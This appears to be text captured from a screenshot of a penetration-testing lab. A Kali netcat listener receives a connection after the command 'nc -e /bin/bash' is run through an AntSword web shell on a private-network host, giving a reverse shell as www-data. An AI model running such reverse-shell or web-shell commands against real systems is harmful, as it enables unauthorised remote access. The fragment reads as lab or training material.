 (root💀kali)-[~/桌面]
# nc -lvvp 1234
listening on [any] 1234 ...
192.168.10.155: inverse host lookup failed: Unknown host
connect to [192.168.10.128] from (UNKNOWN) [192.168.10.155] 53986
回收站
中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.10.155
(www-data:/var/www/html) $ nc
Cmd line: Segmentation fault
(www-data:/var/www/html) $ nc -e /bin/bash 192.168.10.128 1234
(www-data:/var/www/html) $